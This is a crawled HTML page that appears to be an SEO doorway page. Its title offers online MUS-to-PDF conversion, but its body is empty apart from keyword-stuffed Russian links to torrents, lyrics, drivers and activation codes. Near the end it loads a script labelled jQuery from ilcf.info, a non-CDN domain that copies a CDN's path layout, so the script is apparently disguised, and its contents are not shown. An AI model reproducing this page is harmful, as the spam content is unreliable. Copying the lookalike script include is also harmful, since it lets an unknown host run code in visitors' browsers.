

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-konvertirovat-mus-v-pdf-onlayn.html
body_size: 1808
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конвертировать mus в pdf онлайн - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конвертировать mus в pdf онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-skachat-cherez-torrent-igru-kveyk-5.html">Скачать через торрент игру квейк 5</a></li>
                                <li><a href="l38xt-tekst-pesni-guf-te-dni.html">Текст песни гуф те дни</a></li>
                                <li><a href="l38xt-broken-heart-bordello.html">Broken heart bordello</a></li>
                                <li><a href="l38xt-chistilschik-musora-na-kompyutere-skachat-besplatno.html">Чистильщик мусора на компьютере скачать бесплатно</a></li>
                                <li><a href="l38xt-elena-vaenga-sbornik.html">Елена ваенга сборник</a></li>
                                <li><a href="l38xt-samizdat-stepanenko-sergey-sila-razrushitelya.html">Самиздат степаненко сергей сила разрушителя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-rutoken-driver-64.html">Rutoken driver 64</a></li>
                                            <li><a href="l38xt-ektomorf-raspisanie-trenirovok.html">Эктоморф расписание тренировок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-klinok-armageddona-hd.html">Клинок армагеддона hd</a></li>
                                            <li><a href="l38xt-arsen-lyupen-skachat-knigi.html">Арсен люпен скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kak-vvesti-kod-aktivacii.html">Как ввести код активации</a></li>
                                            <li><a href="l38xt-programma-honda-usa-2008.html">Программа honda usa 2008</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-film-hanna-montana-skachat-torrent.html">Фильм ханна монтана скачать торрент</a></li>
                                            <li><a href="l38xt-pesnya-edut-po-berlinu-nashi-kazaki-tekst.html">Песня едут по берлину наши казаки текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
